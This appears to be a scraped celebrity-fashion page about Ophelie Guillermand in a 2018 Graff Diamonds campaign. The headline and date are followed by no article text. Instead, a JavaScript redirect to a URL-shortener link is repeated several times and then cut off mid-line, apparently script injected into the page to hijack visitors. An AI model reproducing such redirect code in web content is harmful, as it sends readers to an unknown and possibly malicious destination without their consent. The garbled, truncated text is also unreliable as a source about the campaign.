
Ophelie Guillermand Sparkles in Graff Diamonds
Campaign
August 23, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...